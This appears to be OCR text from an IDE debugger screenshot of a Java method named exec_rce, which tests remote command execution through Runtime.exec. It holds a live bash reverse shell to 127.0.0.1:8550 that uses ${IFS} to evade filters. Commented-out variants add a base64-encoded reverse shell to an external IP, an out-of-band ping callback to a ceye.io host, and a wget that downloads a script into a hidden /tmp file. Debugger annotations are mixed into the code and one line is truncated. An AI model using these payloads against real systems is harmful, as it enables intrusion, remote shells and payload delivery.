 public void exec_rce(){
try{
Runtime rt = Runtime.getRuntime(); rt: Runtime@503
//Runtime.getRuntime().exec("bash -i >& /dev/tcp/ip/8550 0>&1");
//String[] commands = {"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTguMjQuMTQ2LjIwNC84NTUwIDA+JjE=}|{base64,-d}|{bash,-i}"};
String[] commands = {"ping","-c","3","th9bvw.ceye.io"}; commands: {"ping", "-c", "3", "th9bvw.ceye.io...}
//String[] commands2 = {"wget","http://th9bvw.ceye.io/down_v2_1.sh", "-q", "-O", "/tmp/.font-unixx","&&", "wget","http://th9b
String commands2 = "echo 11111 > test1007.txt"; commands2: "echo 11111 > test1007.txt"
//String commands4 = {""};
//String[] commands3 = {"/bin/sh","-c","bash -i >& /dev/tcp/127.0.0.1/8550 0>&1"};
Process pc = rt.exec( command: "/bin/bash -c bash${IFS}-i${IFS}>&${IFS}/dev/tcp/127.0.0.1/8550${IFS}0>&1"); rt: Runtime@503
//Runtime.getRuntime().exec("/bin/bash -c bash${IFS}-i${IFS}>&${IFS}/dev/tcp/127.0.0.1/8550${IFS}0>&1");
pc.waitFor();
System.out.println("11111");